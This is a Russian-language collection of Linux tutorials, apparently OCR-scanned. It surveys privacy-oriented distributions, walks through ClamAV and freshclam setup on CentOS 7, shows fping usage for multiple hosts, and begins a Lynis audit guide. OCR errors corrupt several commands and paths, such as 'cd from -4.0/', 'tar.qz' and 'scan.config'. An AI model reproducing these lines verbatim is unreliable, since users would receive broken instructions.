

Он был разработан, чтобы стать ответом на некоторые «сомнительные» решения Tails, такие как использование системного и несвободного программного обеспечения. То есть все приложения в Heads являются бесплатными и с открытым исходным кодом, и он не использует systemd в качестве системы инициализации.

## Скачать Heads OS

### **ALPINE LINUX**

Alpine Linux - это легковесный (можно поставить даже на Raspberry Pi), ориентированный на безопасность дистрибутив Linux с открытым исходным кодом, разработанный для обеспечения эффективности ресурсов, безопасности и простоты на основе BusyBox и musl libc.



Он активно разрабатывался с момента его первого выпуска в августе 2005 года и с тех пор стал одним из самых рекомендуемых образов для работы с образами Docker (про который можно прочитать [тут\)](https://wiki.merionet.ru/servernye-resheniya/9/razbiraemsya-s-docker-ustanovka-i-ispolzovanie/).

## [Скачать Alpine Linux](https://alpinelinux.org/downloads/)

### **PUREOS**

PureOS - это удобный для пользователя дистрибутив на основе Debian, созданный компанией Purism, которая занимается разработкой компьютеров и смартфонов Liberem, уделяя особое внимание конфиденциальности и безопасности пользователей.



Он предназначен для того, чтобы предоставить пользователям полный контроль над их вычислительной системой с полной настраиваемостью, привлекательной анимацией и минимальным объемом занимаемого пространства. Он поставляется с GNOME в качестве среды рабочего стола по умолчанию.

## [Скачать PureOS](https://pureos.net/download/)

## **LINUX KODACHI**

Linux Kodachi - снова легковесный дистрибутив Linux, разработанный для работы с флешкой или DVD. Сразу же, он фильтрует весь сетевой трафик через виртуальную прокси-сеть и сеть Tor, чтобы скрыть местоположение своего пользователя, и делает все возможное, чтобы удалить любые следы своей деятельности, когда он будет использован.



Он основан на Xubuntu 18.04, поставляется с настольной средой XFCE и несколькими встроенными технологиями, которые позволяют пользователям оставаться анонимными в сети, а также защищают свои данные от попадания в нежелательные руки.

## [Скачать Linux Kodachi](https://sourceforge.net/projects/linuxkodachi/)

### **TENS**

TENS (ранее Lightweight Portable Security или LPS) расшифровывается как Trusted End Node Security, и это программа, которая загружает базовую ОС Linux с портативного устройства хранения без монтирования каких-либо данных на локальный диск.



TENS не требует никаких привилегий администратора для запуска, никакого контакта с локальным жестким диском, ни установки, среди некоторых других расширенных функций безопасности.

## Скачать TENS

# Установка и настройка ClamAV Linux

**ClamAV** является антивирусом с открытым исходным кодом. Его используют для обнаружения вирусов, вредоносных программ и вредоносного программного обеспечения на компьютерах под управлением Linux и даже в решениях именитых вендоров, так как эта разработка была выкуплена компанией Cisco, но все же оставлена в виде open-source. Угроза со стороны вирусов, троянов и других вредоносных программ всегда возможна, их количество растет в геометрической прогрессии как по количеству, так и по сложности, и антивирусное программное обеспечение всегда должно использовать сложные методы обнаружения. Никогда нельзя дать гарантии, что ваша система не станет жертвой этих нежелательных фрагментов кода, так что важно оставаться внимательным при использовании Интернета и совместном использовании файлов. Ну и отсюда вытекает необходимость реализации политик безопасности на основе здравого смысла и использовании современных антивирусных программ.

## **YCTAHOBKA CLAMAV**

Чтобы установить ClamAV в CentOS / RHEL 7, нам нужно установить репозиторий EPEL:

# yum install epel-release

Затем необходимо установить ClamAV со всеми его полезными инструментами:

# yum -y install clamav-server clamav-data clamav-update clamav-filesystem clamav clamav-scanner-systemd clamav-devel clamav-lib clamav-server-systemd

НАСТРОЙКА АНТИВИРУСА СІ АМАУ

Для настройки ClamAV в первую очередь нам нужно удалить конфигурацию по умолчанию, чтобы создать свою:

# sed -i '/^Example/d' /etc/clamd.d/scan.conf

После удаления строк примера нужно сделать некоторые правки, чтобы определить тип сервера TCP и предоставить root права для запуска антивируса:

# vim /etc/clamd.d/scan.conf

Значение, данное с **LocalSocket**, является файлом, использующим связи с внешними процессами. Следует выполнить следующую строку:

LocalSocket /var/run/clamd.scan/clamd.sock

Добавляем эти две строки в конец файла и сохраняем:

User root

LocalSocket /var/run/clamd.<SERVICE>/clamd.sock

Чтобы поддерживать базу данных сигнатур ClamAV в актуальном состоянии, необходимо включить инструмент под названием Freshclam. Поэтому нужно создать файл резервной копии из его файла конфигурации:

# cp /etc/freshclam.conf /etc/freshclam.conf.bak

Freshclam читает свою конфигурацию из **/etc/freshclam.conf**. Файл содержит строку со словом Пример, чтобы пользователи не могли использовать значения по умолчанию, их необходимо удалить их или закомментировать, прежде чем



сможем использовать **freshclam**. А так как не все настройки по умолчанию не подходят для наших целей, придется внимательно проверить файл и решить, что нам понадобится. Каждая команда также будет прокомментирована.

# sed -i '/^Example/d' /etc/freshclam.conf

Нам нужно запустить **Freshclam**, чтобы обновить базу данных и проверить, успешно ли задана конфигурация:

# freshclam

ClamAV update process started at Tue Nov 6 15:51:59 2018

WARNING: Can't query current.cvd.clamav.net

WARNING: Invalid DNS reply. Falling back to HTTP mode.

Reading CVD header (main.cvd): OK (IMS)

main.cvd is up to date (version: 58, sigs: 4566249, f-level: 60, builder: sigmgr)

Reading CVD header (daily.cvd): OK

Downloading daily-25006.cdiff [100%]

Downloading daily-25092.cdiff [100%]

Downloading daily-25093.cdiff [100%]

Downloading daily-25094.cdiff [100%]

Downloading daily-25095.cdiff [100%]

daily.cld updated (version: 25095, sigs: 2143057, f-level: 63, builder: neo)

Reading CVD header (bytecode.cvd): OK

bytecode.cvd is up to date (version: 327, sigs: 91, f-level: 63, builder: neo)

Database updated (6709397 signatures) from database.clamav.net (IP: 104.16.186.138)

Процесс выводит свой прогресс-бар в терминал, и вы можете увидеть несколько сообщений об ошибках. Например, он может сообщить, что ему не удалось загрузить нужный файл. Не паникуйте - **freshclam** попробует несколько зеркал. Он сообщает, что **main.cvd**, **daily.cvd** и **bytecode.cvd** обновляются, и по завершении, вы будете знать, что у вас есть последние сигнатуры.

Мы можем запустить freshclam в любое время, когда необходимо убедиться, что базы данных сигнатур обновлены, но было бы неудобно всегда запускать его вручную. При запуске с аргументом **-d** freshclam будет работать и периодически проверять наличие обновлений в течение дня (по умолчанию каждые два часа).

Чтобы сохранить некий порядок в системе, мы создали файл службы для запуска freshclam и зарегистрировали его в systemd:

# vim /usr/lib/systemd/system/clam-freshclam.service

Затем мы помещаем следующий код в файл и сохраняем его:

[Unit]

```
Description = freshclam scanner
```
After = network.target

[Service]

Type = forking

ExecStart =  $/usr/bin/freshclam -d -c 4$ 

 $Restart = on-failure$ 

PrivateTmp = true

 $RestartSec = 20sec$ 

[Install]

WantedBy=multi-user.target

Раздел **[Unit]** определяет основные атрибуты сервиса, такие как его описание и его зависимость от сетевого соединения. Раздел **[Service]** определяет сам сервис, **ExecStart** будет запускать freshclam с аргументом -d, Type сообщает systemd, что процесс будет разветвляться и запускаться в фоновом режиме, а при перезапуске systemd отслеживает сервис и перезапускает его автоматически в

случае. Раздел **[Install]** определяет, как он будет связан, когда запустится systemctl enable.

Перезагрузите **systemd**, чтобы применить изменения:

# systemctl daemon-reload

Далее запустите и включите сервис freshclam:

# systemctl start clam-freshclam.service

# systemctl status clam-freshclam.service

clam-freshclam.service - freshclam scanner

oaded: loaded (/usr/lib/systemd/system/clam-freshclam.service; disabled; vendor preset: disabled)

Active: active (running) since Tue 2018-11-06 15:56:53 IST; 3s ago

Process: 7926 ExecStart=/usr/bin/freshclam -d -c 4 (code=exited, status=0/SUCCESS)

Main PID: 7927 (freshclam)

CGroup: /system.slice/clam-freshclam.service

L-7927 /usr/bin/freshclam -d -c 4

Nov 06 15:56:53 node2.example.com systemd[1]: Starting freshclam scanner...



Nov 06 15:56:53 node2.example.com systemd[1]: Started freshclam scanner.

Nov 06 15:56:53 node2.example.com freshclam[7927]: freshclam daemon 0.100.2 (OS: linux-gnu, ARCH: x86\_64, CPU: x86\_64)

Nov 06 15:56:53 node2.example.com freshclam[7927]: ClamAV update process started at Tue Nov 6 15:56:53 2018

Если все работает нормально, добавляем его в службу запуска системы:

# systemctl enable clam-freshclam.service

Created symlink from /etc/systemd/system/multi-user.target.wants/clamfreshclam.service to /usr/lib/systemd/system/clam-freshclam.service.

Теперь для настройки ClamAV необходимо создать файл сервиса ClamAV. У нас есть пример файла службы, который нам нужно скопировать в папку системных служб. Нам нужно изменить его имя на что-то понятное. Затем нам нужно внести в него небольшие изменения:

```
# mv /usr/lib/systemd/system/clamd@.service 
/usr/lib/systemd/system/clamd.service
```
Поскольку мы изменили имя, нам нужно изменить его в файле, который также использует этот сервис:

# vim /usr/lib/systemd/system/clamd@scan.service

Мы изменили первую строку, удалив @, чтобы это выглядело так:

.include /lib/systemd/system/clamd.service

В том же месте нам нужно изменить файл сервиса Clamd:

# vim /usr/lib/systemd/system/clamd.service

Мы добавляем следующие строки в конце:

 $[Install]$ 

WantedBy=multi-user.target

Удаляем % і из опций Description и ExecStart. Затем изменяем их, чтобы они выглядели следующим образом:

Description = clamd scanner daemon

ExecStart =  $/usr/sbin/clamd -c /etc/clamd.d/scan.config$ 

TimeoutSec=5min

 $Restart = on-failure$ 

RestartSec=10sec

Далее запустите сервис **clamv** 

# systemctl start clamd.service

# systemctl status clamd.service

clamd.service - clamd scanner daemon

Loaded: loaded (/usr/lib/systemd/system/clamd.service; enabled; vendor preset: disabled)

Active: active (running) since Tue 2018-11-06 19:48:17 IST; 16s ago

Docs: man:clamd(8)

man:clamd.conf(5)

https:/[/www.clamav.net/documents/](http://www.clamav.net/documents/)

Process: 1460 ExecStart=/usr/sbin/clamd -c /etc/clamd.d/scan.conf (code=exited, status=0/SUCCESS)

Main PID: 1461 (clamd)

CGroup: /system.slice/clamd.service

L-1461 /usr/sbin/clamd -c /etc/clamd.d/scan.conf

Nov 06 19:48:15 node2.example.com clamd[1461]: ELF support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: Mail files support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: OLE2 support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: PDF support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: SWF support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: HTML support enabled.



Nov 06 19:48:15 node2.example.com clamd[1461]: XMLDOCS support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: HWP3 support enabled.

Nov 06 19:48:15 node2.example.com clamd[1461]: Self checking every 600 seconds.

Nov 06 19:48:17 node2.example.com systemd[1]: Started clamd scanner daemon.

Если все хорошо, то включите сервис **clamd**.

# systemctl enable clamd.service

```
Created symlink from /etc/systemd/system/multi-
user.target.wants/clamd.service to /usr/lib/systemd/system/clamd.service.
```
Для проверки текущей папки мы запускаем следующую команду:

# clamscan --infected --remove --recursive ./

----------- SCAN SUMMARY -----------

Known viruses: 6702413

Engine version: 0.100.2

Scanned directories: 7

Scanned files: 9

Infected files: 0



Data scanned: 0.01 MB

Data read: 0.00 MB (ratio 2.00:1)

Time: 25.439 sec (0 m 25 s)

Мы надеемся вы правильно выполнили все этапы настройки ClamAV в RHEL/ **CentOS 7 Linux и они оказались полезны для вас в том или ином виде.** 

# Установка и использование fping в Linux

Пинг. Что может быть проще? Стандартная операция отправки эхо-запроса ICMP (Internet Control Message Protocol) для проверки доступности. Пишете в командной строке ping, затем адрес и готово! Действительно, проще некуда. А что если нам наоборот, нужно что-то посложнее? Для этого в Linux вам поможет утилита fping.

## **4TO TAKOE FPING?**

Fping – это инструмент, аналогичный утилите ping, но гораздо более производительный в случае, когда нам нужно сделать пинг до нескольких узлов. С fping можно использовать файлы со списком адресов или даже указывать целые диапазоны сетей с маской.

**УСТАНОВКА** 

В большинстве дистрибутивов Linux пакет fping можно установить из репозиториев:

```
# sudo apt install fping [ДляDebian/Ubuntu]
# sudo yum install fping [Для CentOS/RHEL]
# sudo dnf install fping [Для Fedora 22+]
# sudo pacman -S fping [Для Arch Linux]
```
Если нужно установить из исходного пакета, то используются следующие команды:

\$ wget https://fping.org/dist/fping-4.0.tar.gz

\$ tar -xvf fping-4.0.tar.gz

 $$ cd from -4.0/$ 

\$ /configure

\$ make && make install

Готово! Теперь посмотрим, что мы сможем сделать с помощью fping

### ПИНГ МНОЖЕСТВА АДРЕСОВ

Используйте команду fping, а затем через пробел укажите нужные IP адреса



# fping 192.168.1.1 192.168.1. 192.168.1.3

192.168.1.1 is alive

192.168.1.1 is unreachable

192.168.1.3 is unreachable

#### **ПИНГ ДИАПАЗОНА АДРЕСОВ**

Используйте ключи **–s** и **–g**, после которых укажите первый и последний адрес диапазона.

# fping -s -g 192.168.0.1 192.168.0.9

192.168.0.1 is alive

192.168.0.2 is alive

ICMP Host Unreachable from 192.168.0.2 for ICMP Echo sent to 192.168.0.3

ICMP Host Unreachable from 192.168.0.2 for ICMP Echo sent to 192.168.0.3

ICMP Host Unreachable from 192.168.0.2 for ICMP Echo sent to 192.168.0.3

ICMP Host Unreachable from 192.168.0.2 for ICMP Echo sent to 192.168.0.4



```
192.168.0.3 is unreachable
```
192.168.0.4 is unreachable

8 9 targets 2 alive 2 unreachable 0 unknown addresses 4 timeouts (waiting for response) 9 ICMP Echos sent 2 ICMP Echo Replies received 2 other ICMP received 0.10 ms (min round trip time) 0.21 ms (avg round trip time)

0.32 ms (max round trip time)

4.295 sec (elapsed real time)

ПИНГ ЦЕЛОЙ ПОДСЕТИ

Укажите маску подсети через слеш, чтобы пропинговать всю подсеть. Ключ - r 1 указывает на то, что будет одно повторение операции

# fping -g -r 1 192.168.0.0/24

ПИНГ С АДРЕСАМИ ИЗ ФАЙЛА

Можно записать в файл список адресов (в нашем случае мы назвали его merionfping.txt), и зачитать из него адреса для пинга

# fping < fping.txt

192.168.1.20 is alive

192.168.1.100 is alive

# 5 инструментов для сканирования Linux-сервера

На сервера с системами семейства Linux всегда направлен большой уровень атак и сканирования портов В то время как правильно настроенный фаервол и регулярные обновления системы безопасности добавляют дополнительный уровень безопасности системы, вы также должны следить, не смог ли кто-нибудь пробраться через них.

Инструменты, представленные в этой статье, созданы для этих проверок безопасности и могут идентифицировать вирусы, вредоносные программы, руткиты и вредоносные поведения. Вы можете использовать эти инструменты для регулярного сканирования системы, например, каждую ночь и отправлять отчеты на ваш электронный адрес.

## **LYNIS - SECURITY AUDITING AND ROOTKIT SCANNER**

Lynis - это бесплатный, мощный и популярный инструмент с открытым исходным кодом для аудита и сканирования безопасности для операционных систем Unix или Linux. Это средство сканирования на наличие вредоносных программ и обнаружения уязвимостей, которое сканирует системы на наличие информации и проблем безопасности, целостности файлов, ошибок конфигурации; выполняет аудит брандмауэра, проверяет установленное программное обеспечение, права доступа к файлам и каталогам, а также многое другое.

Важно отметить, что он не выполняет автоматическое усиление защиты системы, однако просто дает предложения, позволяющие повысить уровень защиты вашего сервера.

Мы установим Lynis (версия 2.6.6) из исходных кодов, используя следующие команды.

# cd /opt/

# wget https://downloads.cisofy.com/lynis/lynis-2.6.6.tar.gz

# tar xvzf lynis-2.6.6.tar.qz

```
# mv lynis /usr/local/
```
# ln -s /usr/local/lynis/lynis /usr/local/bin/lynis

Теперь вы можете выполнить сканирование вашей системы с помощью команды ниже:

```
# lynis audit system
Initializing program
